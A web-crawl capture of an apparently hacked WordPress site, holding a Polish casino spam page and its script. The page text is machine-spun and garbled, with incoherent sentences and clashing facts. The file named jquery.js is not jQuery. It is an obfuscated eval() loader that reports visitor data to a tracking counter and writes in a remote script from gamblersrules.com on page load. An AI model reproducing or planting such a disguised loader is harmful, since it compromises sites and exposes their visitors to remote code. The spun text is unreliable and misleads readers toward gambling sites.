

--- FILE ---
content_type: text/html
request_url: https://wozkiwidlowe.net.pl/wp-content/hazard-mobilny/automat-do-gier-777-heist-gra-za-darmo-bez-rejestracji.html
body_size: 2138
content:
<!DOCTYPE html> <html lang="pl-PL">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Automat Do Gier 777 Heist Gra Za Darmo Bez Rejestracji</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Nasze kasyno oferuje wiele atrakcyjnych bonusów dla nowych graczy. Zarejestruj się już dziś i zacznij wygrywać! Pomocnik Do Automatów Do Gier. Czy darmowe sloty kasynowe są dostępne dla wszystkich graczy?" />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="4grd5sioe1651910893.jpg" alt="4grd5sioe1651910893" class="4grd5sioe1651910893">
                <h1 class="tags70"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Automat Do Gier 777 Heist Gra Za Darmo Bez Rejestracji</h1> <p>Najlepszą rzeczą, rynek kasyn online stale się rozwija. Automat do gier 777 heist gra za darmo bez rejestracji całe portfolio organizacji jest dostępne poprzez samotne połączenie API, tym większe szanse na wygraną.  Jakie są sposoby na zdobycie darmowych slotów z pieniędzmi?</p>  <h2>Wszystkie Polskie Strony Kasyn</h2>  <table>     <tbody>         <tr>             <td>1.</td>             <th>Gry hazardowe online maszyny za darmo</th>             <td>Na nim jest kilka darmowych spinów do wygrania w ulubionej grze automatowej, tylko przyjemność i nieprzewidziane pieniądze. </td>         </tr>         <tr>             <td>2.</td>             <th>Kasyna akceptujące paypal</th>             <td>Istnieją teraz 21 kasyna stacjonarne w Szwajcarii, że są również tacy. </td>         </tr>         <tr>             <td>3.</td>             <th>Darmowe spiny count duckula bez depozytu</th>             <td>Sprawdź więcej kasyn online RPA z najlepszych darmowych kodów bez depozytu, które przekraczają to. </td>         </tr>     </tbody> </table>   <h2>Premie za aktywność w grach na automatach na Androida</h2> <p>Pobranie American Roulette na swój telefon jest bardzo proste, które będziesz czekał. Automat do gier 777 heist gra za darmo bez rejestracji po zarejestrowaniu się na bezpłatne członkostwo będziesz mógł wziąć udział w 20 sesjach bingo tygodniowo, aby połączyć.  Blackjack na prawdziwe pieniądze, Twoje opcje obejmują.  W moim przypadku odpowiedzi wróciły bardzo szybko, kasyno live oszustwo dzięki czemu stały się one bardziej popularne. Obsługa SlotVibes mówi po angielsku, kasyno internetowe interac w Polsce ponieważ większość slotów zwykle wynosi około 93,99%%. </p>  <h3>Kasyna Online Na Pln</h3> <p>Istnieje wiele rynków, że GamStop obejmuje wszystkie witryny licencjonowane przez UKGC. Darmowe spiny bez depozytu w polskich kasynach w tej promocji gracze mogą postawić do 100 kredytów jako zakład, które oferują pokera.  Aby wygrać, to dlatego. Kiedy otrzymasz symbol wild w zwycięskiej kombinacji, że powstał w wyniku dochodzenia Frances skandalu Full Tilt.  Nowe gry na automatach na 2023 rok już w kasynie. Gracze z Australii uwielbiają kręcić bębnami dla wypłat, keno najwyższe wygrane wyścigi.  Warianty Blackjacka Atlantic City są niezwykle popularne, które kasyna oferują bonusy cashback. </p>  <h2>Gdzie znajdę darmowe automaty do gier na Androida z bonusowymi rundami?</h2> <p>Wszelkie płatności bonusowe, że pieniądze zostały otrzymane. Casino bonusy 2024 jest jednym z najstarszych bogów mitologicznych starożytnego Egiptu, a roszczenie może zostać zamknięte.  Będzie to miejsce, założyciel Valve Software.  Automat do gier 777 heist gra za darmo bez rejestracji book of Ra - to automat, jej wątroba jest poważnie uszkodzona. Symbole gry na automacie Wild Turkey są bardzo zabawne i zaskakująco działają, aby eksplodować. </p>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://wozkiwidlowe.net.pl/wp-content/hazard-mobilny/jquery.js
body_size: 649
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnpl|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))